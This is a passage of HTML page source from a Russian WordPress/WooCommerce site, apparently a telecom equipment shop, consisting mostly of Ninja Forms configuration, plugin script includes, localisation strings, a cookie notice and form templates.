\u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='dashicons-css' href='https://otktel.ru/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='nf-display-css' href='https://otktel.ru/wp-content/plugins/ninja-forms/assets/css/display-structure.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/css/display-structure.css?ver=3.0.25' type='text/css' media='all' />
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.5.1" id="selectWoo-js"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag","pa_kolichestvo-linij","pa_model","pa_proizvoditel","pa_rezhim-mosta-lan","pa_setevyie-interfeysyi","pa_sistema-svyazi","pa_tsvet-tovara"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/otktel.ru\/smi-o-nas\/","terms_per_page":"10","currency_format":{"symbol":" \u0440\u0443\u0431.","decimal":".","thousand":" ","precision":0,"format":"%v%s"},"labels":{"empty_option":"\u0412\u0441\u0435","search_placeholder":"\u041f\u043e\u0438\u0441\u043a\u2026","no_items":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","show_more":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 %d","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","show_results":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","clear_selection":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c","clear_all_selections":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u044c \u0432\u0441\u0435"}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=4.15.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"92eaa0fa3e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.34.1" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"b02010c501","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"b02010c501","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1" id="nf-front-end-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms-layout-styles-develop/layouts/assets/js/min/front-end.js?ver=3.0.25" id="nf-layout-front-end-js"></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем cookies для наилучшего представления нашего сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a><a href="https://otktel.ru/agreement/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Политика конфиденциальности" style="background-color: #00a99d">Политика конфиденциальности</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
